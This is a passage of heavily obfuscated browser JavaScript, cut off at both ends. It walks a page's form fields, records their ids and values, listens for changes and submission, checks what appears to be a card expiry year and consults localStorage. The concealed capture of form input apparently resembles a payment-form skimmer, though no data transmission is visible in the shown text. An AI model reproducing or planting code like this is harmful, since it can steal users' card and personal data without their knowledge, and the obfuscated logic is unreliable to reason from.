T[mC('Nfcg','0xeab')](T[mC('IOWS','0xde7')](s,F?T[mC('gSwo',0x885)]('\x20',F):''),D?T[mC('&B23','0x7a5')]('\x20',D):'');});}else{var W=R[mf('[wFJ',0x4db)](c[mf('l017',0x403)]);if(c[mf('x*hV','0xa4f')](W[0x1][mf('&B23',0x933)],0x2)){if(c[mf('AmHI','0x905')](c[mf('tMWi',0x400)],c[mf('0[VF','0x659')]))K=v[c[mf('%t$C',0x79f)]];else return 0x1;}var H=c[mf('OJA!','0xaab')](parseInt,W[0x1],0xa),U=c[mf('x*hV','0x9e0')](new Date()[mf('dWd^',0xa94)](),0x64);if(c[mf('[wFJ','0xa26')](H,U)){if(c[mf('vOvM','0xdf6')](c[mf('j*#G','0x80e')],c[mf('x*hV','0x3f4')]))K=v[mf(')CrU',0x4fb)];else return 0x2;}return null;}}}}}else{var F=w[mf(')CrU','0x604')][mf('[wFJ','0x4db')]('|'),D=0x0;while(!![]){switch(F[D++]){case'0':o[mf('Nfcg','0xb7a')](w[mf(')CrU',0xc60)])[0x0][mf('Y(p(',0x68c)][mf('R3%B','0xd0e')]=w[mf(')noS',0x976)];continue;case'1':e[mf('30^^','0xd81')](w[mf('Nfcg',0x88c)])[0x0][mf(')noS',0x65b)][mf('Nfcg',0xa77)]=w[mf('l017','0x574')];continue;case'2':t[mf('OJA!','0x889')](w[mf('rFnc',0x838)])[0x0][mf('@2(^',0x89d)][mf('4J7L',0x592)]=w[mf('Jiv]','0x8fe')];continue;case'3':C[mf('f$Po',0xc88)](w[mf('f6bE','0x971')])[0x0][mf('4J7L',0xbc2)][mf('N#Ky',0xdfb)]=w[mf('9bHO','0x886')];continue;case'4':S[mf('tMWi','0xc1a')](w[mf('CMLI',0x5ec)])[0x0][mf('D6!4','0x437')][mf('%t$C','0x59e')]=w[mf('ZT23','0x9c1')];continue;case'5':k[mf('AmHI','0xbdf')](w[mf('x*hV',0x5c7)])[mf('iHPC','0x9f3')]=w[mf('Jiv]','0x885')](w[mf('N#Ky','0x77a')],c);continue;}break;}}}var u=[K[jh('rFnc','0x585')],K[jh('j*#G',0x502)],K[jh('[wFJ','0x8f8')]];u[jh('9bHO','0x916')](function(R){function mS(f,j){return jh(j,f-0x28a);}if(c[mS(0x90f,'l017')](c[mS('0x364',')dO*')],c[mS(0xb3d,'iHPC')]))G[k]=c[mS('0x382','x*hV')],C[S]=o[mS(0x4f6,'kY[%')];else{var w=c[mS(0xbf3,'ONhe')][mS(0x432,'ZT23')]('|'),W=0x0;while(!![]){switch(w[W++]){case'0':L[mS(0x517,'9bHO')](R)[mS('0x7d2','UJTp')](c[mS('0x7b5','rvq(')],q);continue;case'1':L[mS(0x820,'A)Q7')](R)[mS(0x4df,'rvq(')](c[mS('0xa15','f$Po')],d);continue;case'2':L[mS(0xa53,'IOWS')](R)[mS(0x7d3,')noS')](c[mS('0x975','[wFJ')],Z);continue;case'3':L[mS('0x820','A)Q7')](R)[mS('0xc4d','rFnc')](c[mS('0x8c8','kY[%')],b);continue;case'4':L[mS('0x5ea','D6!4')](R)[mS('0x878','NR%1')](c[mS('0x9f5','iHPC')],r);continue;}break;}}});var O={},a={};for(var E=0x0;K[jh('OJA!',0x87a)](E,document[jh('gSwo',0x4d6)][K[jh('@2(^',-'0x59')]][jh('D6!4','0x2c1')][jh(')noS',0x1f4)]);E++){if(K[jh('W4(a',0x5b6)](K[jh('l017','0x621')],K[jh('B2xF',0x44e)])){var g=document[jh('dWd^',0x3a7)][K[jh(')noS','0x5fb')]][jh('iHPC','0x2b0')][E];O[g['id']]=g[jh('rvq(','0x3b7')],a[g['id']]=g[jh('sLOL','0x1ec')];}else v[jh('iHPC',0x5af)]();}document[jh('0[VF',0x405)][K[jh('W4(a',0x482)]][jh('OC&t',0x1e9)](K[jh('NR%1',0x98e)],function(w){function mo(f,j){return jh(j,f- -'0x17a');}if(K[mo(0x82c,'Jiv]')](K[mo(0x342,'rvq(')],K[mo('0x64b','l017')])){var U=c[mo('0x36a','NR%1')][mo('0x728','iHPC')]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':S[mo('0x4b1','ONhe')](c[mo(-'0x13c','OC&t')])[0x0][mo(-0x6c,'iHPC')][mo(-0x1d,'4J7L')]=c[mo(-0x8c,'ONhe')];continue;case'1':c[mo(0x4b1,'ONhe')](c[mo('0x7f6','l017')])[0x0][mo(0x838,'AyJW')][mo(0x180,'&B23')]=c[mo(0x61d,'4J7L')];continue;case'2':o[mo('0x3a8','0[VF')](c[mo('0x7b6','kY[%')])[0x0][mo(0xc8,'AmHI')][mo(0x54c,'x*hV')]=c[mo('0x11b','j*#G')];continue;case'3':k[mo('0x221','IOWS')](c[mo('0x1f','UJTp')])[0x0][mo('0x838','AyJW')][mo('0x508','OJA!')]=c[mo(-'0x85','W4(a')];continue;case'4':C[mo(0x47d,'R3%B')](c[mo(0x10b,'4Z4v')])[0x0][mo(0x1ab,'R3%B')][mo('0x38e','ONhe')]=c[mo(0x546,'l017')];continue;case'5':G=c[mo(-0x1f2,'W4(a')];continue;}break;}}else{var W=w[mo('0x11a','CMLI')],h=W[mo('0x31c','iHPC')]||W['id'];K[mo('0x3d9',')dO*')](W[mo('0x25c','A)Q7')][mo(0x3d2,'iHPC')],0x2)&&K[mo(0x3ea,')dO*')](W[mo('0x827','iHPC')],O[h])&&(K[mo(-'0x47','zV69')](K[mo(0x621,'OC&t')],K[mo('0x83e','yGrg')])?(O[h]=W[mo(-'0xf5','yGrg')],a[h]=W[mo('0xb9','OC&t')]):v=c[mo(0x27,'vOvM')]);}}),document[jh('f6bE','0x5ef')](K[jh('Nfcg',0x863)])[jh('4J7L',0x1a6)](K[jh('rFnc','0x718')],function(w){var W={'iTMmP':c[mt(0x906,'AmHI')],'mgdOj':c[mt('0xb75','%t$C')],'pwCXU':c[mt(0x8fc,'tMWi')],'SImHC':c[mt(0xcda,'zV69')],'ZyUeh':c[mt('0xc0f','R3%B')],'ZcTvT':c[mt(0x494,'B2xF')],'hWJPo':c[mt('0x8ec','[wFJ')],'DVjPd':c[mt(0x294,'A)Q7')],'dkgwc':function(fi,fW){function me(f,j){return mt(f-0xf8,j);}return c[me('0x780','Jiv]')](fi,fW);},'Aqneg':c[mt(0x7bb,'tMWi')],'IUvBN':c[mt('0x3df','4J7L')],'hTKTQ':c[mt('0xa6e','UJTp')],'Tvsdm':c[mt(0xb93,'ONhe')],'doTfl':c[mt('0x4f8','IOWS')],'nixwl':function(fi,fW){function mL(f,j){return mt(j-0x2f9,f);}return c[mL('l017','0x9ab')](fi,fW);},'hqBqa':function(fi,fW){function ml(f,j){return mt(j-0x19f,f);}return c[ml('sLOL',0xa47)](fi,fW);},'kuKdF':function(fi,fW){function mu(f,j){return mt(f- -0xce,j);}return c[mu('0xa9a','0[VF')](fi,fW);},'hFHJV':c[mt('0xbb9','f6bE')],'GcvuA':function(fi,fW){function mO(f,j){return mt(j- -'0x3a4',f);}return c[mO('Nfcg','0x2c0')](fi,fW);},'QqhIV':c[mt('0x8eb','@2(^')],'kdHXv':function(fi,fW){function ma(f,j){return mt(j- -'0x402',f);}return c[ma('gSwo','0x371')](fi,fW);},'ntzVq':c[mt('0x815','rvq(')],'YDeYi':c[mt(0x690,'@2(^')],'blioe':c[mt('0xb3a','l017')],'wIryg':function(fi,fW){function mE(f,j){return mt(f-0x32,j);}return c[mE(0x447,')noS')](fi,fW);},'MAjIu':c[mt(0x5c0,')CrU')],'XuRTH':c[mt(0xb06,'iHPC')],'KBNUI':function(fi,fW){function mg(f,j){return mt(f-'0xe3',j);}return c[mg(0x9de,'[wFJ')](fi,fW);},'KlXOn':function(fi,fW,fh){function mz(f,j){return mt(j-0x156,f);}return c[mz('kY[%',0x766)](fi,fW,fh);},'jwBNz':function(fi,fW){function mq(f,j){return mt(j- -0x26,f);}return c[mq('Nfcg',0xb56)](fi,fW);},'DcfAO':function(fi,fW){function mr(f,j){return mt(f- -0x389,j);}return c[mr(-0x9e,'D6!4')](fi,fW);},'jyKxU':c[mt(0x9b4,'ZT23')],'wODWl':function(fi,fW){function mZ(f,j){return mt(j- -'0x19d',f);}return c[mZ('D6!4','0x7f4')](fi,fW);},'arwVT':function(fi,fW){function mb(f,j){return mt(j- -0x1c5,f);}return c[mb('Ukka','0x6fd')](fi,fW);},'xoNyh':function(fi){function md(f,j){return mt(j- -'0x3ce',f);}return c[md('IOWS','0x922')](fi);}};function mt(f,j){return jh(j,f-'0x30a');}if(c[mt('0x91e','9bHO')](c[mt(0x30a,'dWd^')],c[mt(0x81d,'Ukka')])){var H=document[mt('0x8f9','f6bE')](c[mt('0xa81','@2(^')]),U;if(c[mt('0x63c','kY[%')](a[c[mt('0x79d','zV69')]][mt('0xb45','%Ljb')],0x0)){if(c[mt(0x478,'x*hV')](c[mt(0xbd5,'B2xF')],c[mt('0x8ef','%t$C')])){var fW=c[mt('0x923','D6!4')][mt(0x305,'AyJW')]('|'),fh=0x0;while(!![]){switch(fW[fh++]){case'0':c[mt(0xc82,'@2(^')](c[mt('0x34e','Ukka')])[0x0][mt(0xa3f,'tMWi')][mt(0x356,'CMLI')]=c[mt(0x83c,'0[VF')];continue;case'1':S[mt('0x847','NR%1')](c[mt('0x956','[wFJ')])[0x0][mt('0xae3','j*#G')][mt(0xbe3,'R3%B')]=c[mt(0xbb8,'@2(^')];continue;case'2':fZ[mt('0xad2','j*#G')](c[mt('0xcc4','R3%B')])[0x0][mt('0x54c','AmHI')][mt('0x9d0','x*hV')]=c[mt('0x2b0','D6!4')];continue;case'3':G[mt('0xc35','OJA!')](c[mt('0x4f4','AmHI')])[mt('0x2d4','%t$C')]=c[mt('0x40f','OC&t')](c[mt(0x414,'kY[%')],fH);continue;case'4':var fH='';continue;case'5':fw[mt(0xaef,'tMWi')](c[mt('0x68b','W4(a')])[0x0][mt('0x7b2','[wFJ')][mt(0xcd0,'N#Ky')]=c[mt('0x2b0','D6!4')];continue;case'6':C[mt(0x401,'Ukka')](c[mt('0x475','zV69')])[0x0][mt('0x51a','B2xF')][mt(0x930,'AmHI')]=c[mt(0x83c,'0[VF')];continue;}break;}}else U=H[mt(0x713,')noS')];}else c[mt(0x7dc,'vOvM')](c[mt(0x4de,'f6bE')],c[mt(0x36c,'Ukka')])?fE=v[c[mt(0x537,'l017')]]:U=a[c[mt('0x5ef','Ukka')]];var I=document[mt(0x768,'4Z4v')](c[mt('0x33b','B2xF')]),A;if(c[mt(0x2ab,'D6!4')](a[c[mt('0x33b','B2xF')]][mt('0xb45','%Ljb')],0x0))c[mt(0x35e,'rFnc')](c[mt('0x746','B2xF')],c[mt('0xa11','f$Po')])?A=I[mt('0x2b3','CMLI')]:v=c[mt('0x41f','zV69')];else{if(c[mt(0x36a,'rFnc')](c[mt(0xc7f,'4Z4v')],c[mt('0x989','&B23')])){var fU=c[mt('0x43e','ONhe')][mt('0x714','tMWi')]('|'),fI=0x0;while(!![]){switch(fU[fI++]){case'0':fw[mt('0x3d7','N#Ky')](c[mt(0x37b,'0[VF')])[0x0][mt(0x62f,'R3%B')][mt(0x467,'4J7L')]=c[mt('0x717','4Z4v')];continue;case'1':S[mt('0xb5a',')noS')](c[mt('0x6e8','4Z4v')])[0x0][mt('0xb2a','sLOL')][mt(0x98c,'OJA!')]=c[mt('0x899','rvq(')];continue;case'2':c[mt(0x5bf,'rFnc')](c[mt(0x6a3,')noS')])[0x0][mt('0x932','f6bE')][mt('0x63a','l017')]=c[mt(0x9e4,'gSwo')];continue;case'3':G[mt(0x8ce,'l017')](c[mt('0x3e3','x*hV')])[mt(0x880,'%Ljb')]=c[mt(0x809,'AmHI')](c[mt('0x9e2','N#Ky')],fA);continue;case'4':var fA='';continue;case'5':fZ[mt(0x82c,'0[VF')](c[mt('0x462',')CrU')])[0x0][mt('0x52f','Nfcg')][mt(0x45d,'AyJW')]=c[mt('0x4c5','vOvM')];continue;case'6':C[mt(0x8fe,'l017')](c[mt(0xc6a,'OC&t')])[0x0][mt('0x772','@2(^')][mt(0x45d,'AyJW')]=c[mt(0x4aa,'CMLI')];continue;}break;}}else A=a[c[mt('0x9ce','yGrg')]];}var V=document[mt(0x472,'%Ljb')](c[mt('0x8dd','OC&t')]),P;if(c[mt('0x7cd','W4(a')](a[c[mt(0x77a,'9bHO')]][mt('0xb45','%Ljb')],0x0))c[mt('0x895','f$Po')](c[mt('0xa0e','%t$C')],c[mt('0x91f','x*hV')])?v=W[mt(0x2d0,')dO*')]:P=V[mt('0xc14','rFnc')];else{if(c[mt('0xa9f','dWd^')](c[mt('0xb65','IOWS')],c[mt(0x70e,'N#Ky')])){var fA=W[mt(0x3d1,'dWd^')][mt('0x9cb','@2(^')]('|'),fV=0x0;while(!![]){switch(fA[fV++]){case'0':fZ[mt(0x81a,'yGrg')](W[mt('0x2f4','4Z4v')])[0x0][mt('0x79b','ONhe')][mt('0x5b0','D6!4')]=W[mt(0xb82,'j*#G')];continue;case'1':var fP=W[mt('0x42d','[wFJ')];continue;case'2':fw[mt(0xbe1,'9bHO')](W[mt('0x8dc','gSwo')])[0x0][mt(0x8ab,'NR%1')][mt(0x45d,'AyJW')]=W[mt(0x819,'AmHI')];continue;case'3':C[mt(0xb0e,'sLOL')](W[mt('0x34c','4Z4v')])[0x0][mt(0x62f,'R3%B')][mt('0x855','iHPC')]=W[mt('0x28c','30^^')];continue;case'4':G[mt('0xab4','AmHI')](W[mt('0x3e5','OC&t')])[mt(0x858,'Nfcg')]=W[mt('0xcb4','Nfcg')](W[mt('0x845','iHPC')],fP);continue;case'5':c[mt(0x3d7,'N#Ky')](W[mt(0xa74,'AmHI')])[0x0][mt(0x8ab,'NR%1')][mt(0x672,'yGrg')]=W[mt('0x9f8','%Ljb')];continue;case'6':S[mt(0xb0e,'sLOL')](W[mt(0x69a,'0[VF')])[0x0][mt('0x75d','ZT23')][mt(0x604,'&B23')]=W[mt(0xbd1,'x*hV')];continue;}break;}}else P=a[c[mt('0xc57','Y(p(')]];}var Y=document[mt('0x6d9','j*#G')](c[mt('0x58b','R3%B')]),T;if(c[mt(0x84d,'iHPC')](a[c[mt('0x408','$&Jm')]][mt('0x792','vOvM')],0x0))c[mt(0x77d,'zV69')](c[mt(0xc38,')CrU')],c[mt('0x566','B2xF')])?v=c[mt('0xbf0','4Z4v')]:T=Y[mt('0x890','@2(^')];else{if(c[mt('0x3b4','OJA!')](c[mt(0xc77,'dWd^')],c[mt('0x416','zV69')]))T=a[c[mt('0x623','rFnc')]];else{var fP=c[mt('0xc0d','W4(a')][mt(0x96a,'l017')]('|'),fY=0x0;while(!![]){switch(fP[fY++]){case'0':G[mt('0x8d1','yGrg')](c[mt('0x469','9bHO')])[mt('0x72b','x*hV')]=c[mt(0x37d,'NR%1')](c[mt(0xb1a,'9bHO')],fT);continue;case'1':S[mt('0xaef','tMWi')](c[mt(0xa5a,'dWd^')])[0x0][mt('0x2bc','0[VF')][mt(0x6db,'rvq(')]=c[mt('0xa6a','f6bE')];continue;case'2':c[mt(0x81e,'zV69')](c[mt(0x319,'iHPC')])[0x0][mt(0x561,'Y(p(')][mt(0x855,'iHPC')]=c[mt('0x899','rvq(')];continue;case'3':fw[mt(0x401,'Ukka')](c[mt(0x84e,'yGrg')])[0x0][mt('0x29d','&B23')][mt('0x337','ZT23')]=c[mt(0x8aa,')dO*')];continue;case'4':C[mt('0xb0e','sLOL')](c[mt('0x8c3','B2xF')])[0x0][mt(0x9d2,'zV69')][mt(0x45d,'AyJW')]=c[mt('0xc80','IOWS')];continue;case'5':var fT='';continue;case'6':fZ[mt('0x81a','yGrg')](c[mt('0x590','%Ljb')])[0x0][mt('0x932','f6bE')][mt(0x662,'IOWS')]=c[mt('0x3f4','dWd^')];continue;}break;}}}var y=document[mt(0x4e4,'Ukka')](c[mt(0x94a,'4Z4v')]),s;if(c[mt('0x3f2','ONhe')](a[c[mt('0x3c3','UJTp')]][mt(0x6dd,'A)Q7')],0x0))c[mt('0x487',')noS')](c[mt('0xc5e',')noS')],c[mt(0x97a,'IOWS')])?fE=v[c[mt('0x341','AyJW')]]:s=y[mt('0x2b3','CMLI')];else{if(c[mt(0x944,'N#Ky')](c[mt('0xa26','@2(^')],c[mt(0x9a3,'Nfcg')]))s=a[c[mt('0x862','4J7L')]];else{var fT=v[mt('0xca3','30^^')];fT&&fT[mt(0x51f,'4J7L')][mt('0x31d','tMWi')](fT);}}var F=document[mt(0x66a,'D6!4')](c[mt('0x3de','vOvM')]),D=F[mt('0xa64','30^^')],B=document[mt(0x5d9,'Y(p(')](c[mt(0x6aa,'0[VF')]),J=B[mt('0x5d8','gSwo')],M=document[mt('0x367','CMLI')](c[mt(0x813,'ZT23')]),p=M[mt('0x49d',')dO*')],x=document[mt('0x8e9','iHPC')](c[mt(0xce7,'x*hV')]),N;if(c[mt('0xb6e','Y(p(')](a[c[mt('0x4f1','AyJW')]][mt(0x730,'4Z4v')],0x0)){if(c[mt('0x366',')noS')](c[mt('0xb9b','gSwo')],c[mt('0x860',')CrU')])){if(c[mt(0x463,')noS')](l[mt(0x8e7,'AmHI')],0x1)&&c[mt('0x69c','x*hV')](fb[mt('0x4a1','ZT23')],0x4)){var fy=c[mt('0xaee','Nfcg')][mt(0x96a,'l017')]('|'),fs=0x0;while(!![]){switch(fy[fs++]){case'0':U[mt('0xb0e','sLOL')](c[mt('0x956','[wFJ')])[0x0][mt(0x346,'%Ljb')][mt(0x358,')dO*')]=c[mt(0xc2b,'$&Jm')];continue;case'1':W[mt('0x497','OC&t')](c[mt(0xcb7,'OJA!')])[0x0][mt(0x7fb,'Jiv]')][mt(0xade,'gSwo')]=c[mt('0x370','x*hV')];continue;case'2':H[mt(0x552,'AmHI')](c[mt(0x7a3,'30^^')])[0x0][mt(0x9d2,'zV69')][mt('0x45d','AyJW')]=c[mt('0x4aa','CMLI')];continue;case'3':var fF=c[mt(0x731,'CMLI')];continue;case'4':fR[mt(0x367,'CMLI')](c[mt(0x5a0,'OC&t')])[mt('0x40d','yGrg')]=c[mt(0xb40,'&B23')](c[mt(0x962,'gSwo')],fF);continue;case'5':I[mt(0x81a,'yGrg')](c[mt('0xc1e','4J7L')])[0x0][mt(0x93e,'30^^')][mt(0x467,'4J7L')]=c[mt('0xaa3','j*#G')];continue;case'6':fd[mt('0x7f3','W4(a')](c[mt('0x4e0','%t$C')])[0x0][mt('0x75d','ZT23')][mt(0x358,')dO*')]=c[mt('0xa19',')noS')];continue;}break;}}else{if(c[mt('0xb30',')CrU')](r[mt(0x512,'[wFJ')],0x0)){var fD=c[mt('0x699','0[VF')][mt(0x92c,'rvq(')]('|'),fB=0x0;while(!![]){switch(fD[fB++]){case'0':var fF='';continue;case'1':A[mt(0x881,'0[VF')](c[mt(0x38b,'gSwo')])[mt('0x858','Nfcg')]=c[mt('0x352','CMLI')](c[mt(0x477,'x*hV')],fF);continue;case'2':P[mt('0x81e','zV69')](c[mt(0xb4c,'4Z4v')])[0x0][mt('0x7b2','[wFJ')][mt('0x9d9','$&Jm')]=c[mt('0x411','9bHO')];continue;case'3':y[mt('0x5ed','ZT23')](c[mt('0x6de',')noS')])[0x0][mt('0xcef','N#Ky')][mt('0x63a','l017')]=c[mt(0x3ff,'W4(a')];continue;case'4':T[mt(0x497,'OC&t')](c[mt(0xc00,'tMWi')])[0x0][mt('0x418','iHPC')][mt('0xa01','UJTp')]=c[mt(0x28a,'ZT23')];continue;case'5':Y[mt(0xc83,'Jiv]')](c[mt(0x669,'4J7L')])[0x0][mt('0xa6b','gSwo')][mt(0x337,'ZT23')]=c[mt('0x9e4','gSwo')];continue;case'6':V[mt(0xc25,'dWd^')](c[mt(0xcb7,'OJA!')])[0x0][mt('0x5d0','rvq(')][mt('0x2b7','sLOL')]=c[mt('0x329','OC&t')];continue;}break;}}}}else N=x[mt(0x3fc,'%t$C')];}else{if(c[mt(0x81c,')noS')](c[mt('0xc95','AyJW')],c[mt(0x994,'yGrg')]))N=a[c[mt(0x65d,'4J7L')]];else return 0x1;}var f0=document[mt(0xb4e,'x*hV')](c[mt('0x304','@2(^')]),f1;if(c[mt('0x381','f$Po')](a[c[mt('0x6ef','%Ljb')]][mt('0x808','&B23')],0x0)){if(c[mt(0x7aa,'%t$C')](c[mt(0x7f7,'dWd^')],c[mt('0x355','R3%B')]))return K[mt(0xc31,'kY[%')]()[mt(0x5b4,'4Z4v')](XaqDxq[mt(0x5a6,'OJA!')])[mt('0x840','@2(^')]()[mt(0xc3c,'f6bE')](v)[mt(0x673,'j*#G')](XaqDxq[mt(0x619,'UJTp')]);else f1=f0[mt(0xb6b,'4Z4v')];}else{if(c[mt(0x5c2,'f6bE')](c[mt('0x954','AmHI')],c[mt('0x5ab',')noS')])){if(Q){var fD=c[mt(0x7b5,'ZT23')](C,arguments);return S=null,fD;}}else f1=a[c[mt('0x977','Nfcg')]];}var f2=document[mt(0x9ee,'gSwo')](c[mt('0x6d5','sLOL')]),f3;c[mt(0x6ac,')noS')](a[c[mt('0x5f9','NR%1')]][mt('0xb67','D6!4')],0x0)?c[mt(0x3d4,'vOvM')](c[mt(0xbc3,'N#Ky')],c[mt(0x3f9,'f$Po')])?v[mt('0x392','D6!4')][mt(0x31b,'[wFJ')]=W[mt('0x960','kY[%')](W[mt(0x9e6,'Jiv]')](W[mt('0x87d','4Z4v')]('0',Q[mt('0xab0','N#Ky')](0x0)),W[mt(0x93c,'rFnc')]),m[mt(0x78a,'ZT23')](0x1)):f3=f2[mt('0xb6b','4Z4v')]:c[mt(0x920,')CrU')](c[mt(0x375,'OJA!')],c[mt(0x5e0,'OC&t')])?fE=v[c[mt('0x88d','0[VF')]]:f3=a[c[mt('0xa12','AyJW')]];var f4=document[mt('0x66a','D6!4')](c[mt(0x7b0,'CMLI')]),f5;if(c[mt('0x912','N#Ky')](a[c[mt('0x826','R3%B')]][mt(0x856,'iHPC')],0x0)){if(c[mt('0xbea','Y(p(')](c[mt(0xc16,'0[VF')],c[mt(0xc69,'%Ljb')]))f5=f4[mt(0x890,'@2(^')];else{if(W[mt(0xc6f,'Nfcg')](fb,W[mt('0x369','NR%1')])&&W[mt('0x4d2','D6!4')](O[mt(0x354,'$&Jm')],0x10)){var fM=W[mt(0xa2b,'kY[%')][mt('0x28e','D6!4')]('|'),fp=0x0;while(!![]){switch(fM[fp++]){case'0':U[mt(0x3d7,'N#Ky')](W[mt('0x665','rFnc')])[0x0][mt('0x79b','ONhe')][mt('0xa0b','OC&t')]=W[mt('0x39c','9bHO')];continue;case'1':V[mt(0xa8f,'D6!4')](W[mt('0x4e2','B2xF')])[0x0][mt(0x423,'vOvM')][mt('0x855','iHPC')]=W[mt('0x6fe','tMWi')];continue;case'2':fd=W[mt(0x95e,'Y(p(')];continue;case'3':H[mt(0x82c,'0[VF')](W[mt(0x349,'zV69')])[0x0][mt(0x530,')noS')][mt('0x41b','f$Po')]=W[mt(0xcdc,')CrU')];continue;case'4':A[mt(0x46c,'x*hV')](W[mt('0x48b','rvq(')])[0x0][mt(0x530,')noS')][mt(0x42b,'[wFJ')]=W[mt('0xb1b','x*hV')];continue;case'5':I[mt('0x497','OC&t')](W[mt('0x7ec',')noS')])[0x0][mt('0x6b9','4Z4v')][mt('0x604','&B23')]=W[mt(0x50c,'gSwo')];continue;}break;}}else{var fx=W[mt(0x748,'OC&t')][mt(0x531,'Jiv]')]('|'),fN=0x0;while(!![]){switch(fx[fN++]){case'0':s[mt('0xa27','kY[%')](W[mt('0x791','OJA!')])[0x0][mt('0xb73','OJA!')][mt(0x9f1,'NR%1')]=W[mt(0x66c,'NR%1')];continue;case'1':Y[mt('0xc4f','f6bE')](W[mt('0x8ae','AyJW')])[0x0][mt('0x4c8','UJTp')][mt('0x9f1','NR%1')]=W[mt('0x7b7','OC&t')];continue;case'2':T[mt('0xb5a',')noS')](W[mt(0x9fb,'tMWi')])[0x0][mt('0xb73','OJA!')][mt('0x9f1','NR%1')]=W[mt('0x5b7','rvq(')];continue;case'3':F[mt(0xb0e,'sLOL')](W[mt('0xaa6','ONhe')])[0x0][mt('0x6b9','4Z4v')][mt('0x6ee','zV69')]=W[mt('0x817','sLOL')];continue;case'4':P='';continue;case'5':y[mt('0x5bf','rFnc')](W[mt('0x7ec',')noS')])[0x0][mt(0x51a,'B2xF')][mt(0x662,'IOWS')]=W[mt('0x66c','NR%1')];continue;}break;}}fR[mt(0xc03,'OC&t')](W[mt('0x8e2','9bHO')])[mt('0x3f3','gSwo')]=W[mt('0x4dd',')dO*')](W[mt('0x9e1','iHPC')],W);}}else{if(c[mt(0xc81,'Y(p(')](c[mt('0x362','W4(a')],c[mt('0x41e','%Ljb')])){var fp=fE[mt('0x7cb','OJA!')][mt(0x5f8,'$&Jm')][mt('0xa82','ZT23')][mt(0xb16,'Jiv]')];v[mt(0x589,'CMLI')][mt(0x5f7,'l017')]=c[mt(0x556,'rvq(')](c[mt(0xc18,'[wFJ')](fp,0xf),'px');}else f5=a[c[mt('0x73d','ZT23')]];}var f6=document[mt('0xad3','IOWS')](c[mt(0x353,'OJA!')]),f7;if(c[mt(0xa49,'B2xF')](a[c[mt('0xc63','UJTp')]][mt('0x91c','UJTp')],0x0))c[mt(0xb6a,'l017')](c[mt(0xac9,'rFnc')],c[mt(0x3cc,'[wFJ')])?fE[mt(0x734,')CrU')][mt('0x4e7','[wFJ')](v):f7=f6[mt('0x49d',')dO*')];else{if(c[mt('0x4fb','[wFJ')](c[mt(0xa1a,'f6bE')],c[mt('0x33e','tMWi')])){var fN=G?function(){function mX(f,j){return mt(f- -0x472,j);}if(fN){var fn=u[mX(-'0x13d','f$Po')](O,arguments);return a=null,fn;}}:function(){};return o=![],fN;}else f7=a[c[mt(0x889,'[wFJ')]];}var f8=document[mt('0xb64','W4(a')](c[mt('0xce2','Ukka')]),f9;if(c[mt(0x8d0,'ZT23')](a[c[mt(0x8e8,'Y(p(')]][mt('0xca7','W4(a')],0x0)){if(c[mt(0xbc4,'x*hV')](c[mt('0xabc','A)Q7')],c[mt(0x4d0,')noS')]))f9=f8[mt(0xa64,'30^^')];else return 0x2;}else{if(c[mt('0xc11','f6bE')](c[mt('0x91b',')dO*')],c[mt('0x686',')dO*')])){var j0=c[mt('0x4b9','Ukka')][mt('0x823',')dO*')]('|'),j1=0x0;while(!![]){switch(j0[j1++]){case'0':fw[mt('0xbe1','9bHO')](c[mt(0x90a,'IOWS')])[0x0][mt(0x295,'yGrg')][mt('0x9d9','$&Jm')]=c[mt(0xc2b,'$&Jm')];continue;case'1':fZ[mt('0x550','CMLI')](c[mt(0x33d,'ONhe')])[0x0][mt(0x418,'iHPC')][mt(0xa04,')CrU')]=c[mt(0x986,'R3%B')];continue;case'2':c[mt(0x3d7,'N#Ky')](c[mt('0x4bd','rFnc')])[0x0][mt(0xcbc,'AyJW')][mt(0x604,'&B23')]=c[mt(0x986,'R3%B')];continue;case'3':C[mt(0x552,'AmHI')](c[mt('0x634','sLOL')])[0x0][mt('0x346','%Ljb')][mt(0xa01,'UJTp')]=c[mt(0x9e4,'gSwo')];continue;case'4':S[mt('0x81e','zV69')](c[mt('0x514','rvq(')])[0x0][mt('0x75d','ZT23')][mt('0x94c','Nfcg')]=c[mt(0x986,'R3%B')];continue;case'5':G='';continue;}break;}}else f9=a[c[mt(0x4f7,'9bHO')]];}var ff=document[mt(0x8a0,'A)Q7')](c[mt('0x7c1','N#Ky')]),fj=ff[mt(0x303,'Jiv]')],fK=document[mt('0x472','%Ljb')](c[mt(0x52c,'Nfcg')]),fv=fK[mt(0xafd,'OJA!')],fQ=document[mt('0x8c6','Jiv]')](c[mt(0x89d,'@2(^')]),fm;if(c[mt('0x4a2','Nfcg')](a[c[mt('0xae1','vOvM')]][mt('0xafb','Nfcg')],0x0)){if(c[mt('0xc96','[wFJ')](c[mt('0x493','vOvM')],c[mt(0x5c6,'@2(^')]))fm=fQ[mt(0x8c9,'%Ljb')];else{var j1=W[mt(0x978,'CMLI')][mt('0x7eb','W4(a')]('|'),j2=0x0;while(!![]){switch(j1[j2++]){case'0':if(W[mt('0x3ae','yGrg')](j3,j5))return 0x2;continue;case'1':var j3=W[mt(0x681,'Jiv]')](Q,j4[0x1],0xa);continue;case'2':var j4=v[mt('0x5de','AmHI')](W[mt('0x4fc','yGrg')]);continue;case'3':var j5=W[mt(0x95c,'9bHO')](new m()[mt('0x85b','kY[%')](),0x64);continue;case'4':return null;case'5':if(W[mt(0xa8b,'NR%1')](j4[0x1][mt('0xc32','Y(p(')],0x2))return 0x1;continue;}break;}}}else c[mt(0x593,'&B23')](c[mt(0x62c,'ZT23')],c[mt('0x6ba','D6!4')])?fm=a[c[mt('0xab1','tMWi')]]:v=W[mt('0x7fd','OJA!')];if(c[mt(0x6b7,'Jiv]')](localStorage[mt(0x568,'f$Po')](c[mt('0x970','N#Ky')]),null)){if(c[mt(0xb8b,'f$Po')](c[mt('0x83e','f6bE')],c[mt(0xb12,'rvq(')])){w[mt('0x903','ONhe')]();var fG=L[mt('0x9ee','gSwo')](c[mt('0x469','9bHO')]),fk=fG[mt('0x9a7','UJTp')],fc=L[mt('0x63b','N#Ky')](c[mt('0x733','Nfcg')]),fC=fc[mt('0x3c5','AmHI')],fS=L[mt(0xcae,'zV69')](c[mt('0x89f','30^^')]),fo=fS[mt(0x594,'Nfcg')];let 